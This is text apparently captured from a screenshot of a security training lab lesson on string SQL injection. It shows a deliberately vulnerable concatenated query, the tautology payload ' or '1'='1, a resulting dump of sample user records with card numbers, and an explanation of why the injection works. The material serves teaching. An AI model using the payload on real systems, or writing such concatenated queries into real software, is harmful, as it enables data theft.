 SQL Injection (intro)
Show hints
Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it susceptible
to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete
list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name =
' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so
you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name =
'' or TRUE, which will always evaluate to true, no matter what came before it.